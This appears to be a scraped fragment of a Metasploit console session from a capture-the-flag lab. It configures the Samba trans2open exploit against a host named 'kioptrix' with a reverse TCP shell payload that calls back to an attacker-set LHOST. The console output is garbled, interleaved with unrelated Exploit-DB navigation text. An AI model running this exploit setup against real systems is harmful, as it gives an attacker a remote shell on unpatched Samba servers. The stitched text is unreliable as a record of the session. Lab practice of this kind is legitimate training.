 msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Title
Showing 0 to 0 of 0 entries
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
Databases Links Sites
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploits Search Exploit-DB OffSec
Exploit target:
Google Hacking Submit Entry Kali Linux
Id Name
-- ----
Papers SearchSploit Manual VulnHub
0 Samba 2.2.x - Bruteforce
Shellcodes Exploit Statistics
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) > set LHOST 192.168.250.209
LHOST => 192.168.250.209
msf6 exploit(linux/samba/trans2open) > set RHOST kioptrix
RHOST => kioptrix
msf6 exploit(linux/samba/trans2open) >